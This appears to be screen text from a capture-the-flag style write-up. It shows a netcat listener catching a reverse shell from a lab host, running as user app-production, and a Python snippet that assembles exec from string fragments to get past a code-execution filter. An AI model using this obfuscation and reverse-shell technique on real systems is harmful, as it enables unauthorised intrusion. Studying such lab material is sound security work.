 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62] 4657
$ id
id
uid=1001(app-production) gid=1001(app-production) groups=
$
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Run Save Re
1 ex = globals()["__buil"+"tins__"]["exe"+"c"]
2
3 # Base64 decoding table
4 # Function to decode base64 without
5 def base64_decode(encoded_str):
6 base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWX
7 padding = "="
8
9 # Create a dictionary for base64 charact
10 base64_map = {base64_chars[i]: i for i i
11
12 # Remove padding
13 encoded_str = encoded_str.rstrip(padding
14
15 # Convert the encoded string to binary
16 binary_str = ""
17 for char in encoded_str:
18 binary_str += format(base64_map[char
19
20 # Group the binary string into 8-bit chu
21 byte_chunks = [binary_str[i:i+8] for i i
22
23 # Convert binary chunks to characters
24 decoded_bytes = []
25 for chunk in byte_chunks:
26 decoded_bytes.append(chr(int(chunk,
27
[Errno 111] Con